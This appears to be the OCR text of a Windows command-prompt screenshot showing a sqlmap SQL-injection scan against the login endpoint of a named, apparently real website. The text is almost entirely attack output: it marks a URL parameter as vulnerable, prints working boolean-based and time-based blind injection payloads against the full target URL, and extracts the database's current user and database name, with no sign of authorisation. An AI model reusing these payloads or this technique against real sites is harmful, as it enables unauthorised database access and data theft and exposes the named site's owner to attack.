 管理员: 命令提示符
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] y
[15:51:42] [INFO] testing 'MySQL UNION query (15) - 22 to 40 columns'
[15:51:47] [INFO] testing 'MySQL UNION query (15) - 42 to 60 columns'
[15:51:52] [INFO] testing 'MySQL UNION query (15) - 62 to 80 columns'
[15:51:57] [INFO] target URL appears to be UNION injectable with 79 columns
[15:52:48] [INFO] testing 'MySQL UNION query (15) - 82 to 100 columns'
[15:52:53] [INFO] testing 'Generic UNION query (15) - 1 to 20 columns'
[15:53:42] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 756 HTTP(s) req
uests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.wuzhishanyatai.com:80/saas/Guest/getLogin/?jsoncallback=
jQuery191031815274455584586_1413791294237&client_account=wzs_ytyl' AND 7972=7972
 AND 'NpdK'='NpdK&code=&language=zh-cn&referer=&fields=1&_=1413791294238
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.wuzhishanyatai.com:80/saas/Guest/getLogin/?jsoncallback=
jQuery191031815274455584586_1413791294237&client_account=wzs_ytyl' AND SLEEP(5)
AND 'WGQq'='WGQq&code=&language=zh-cn&referer=&fields=1&_=1413791294238
---
[15:54:06] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[15:54:06] [INFO] fetching current user
[15:54:06] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:54:06] [INFO] retrieved: dOsSM2012@%
current user:    'dOsSM2012@%'
[15:54:31] [INFO] fetching current database
[15:54:31] [INFO] retrieved: dossm
current database:    'dossm'
[15:54:43] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.wuzhishanyatai.com'
[*] shutting down at 15:54:43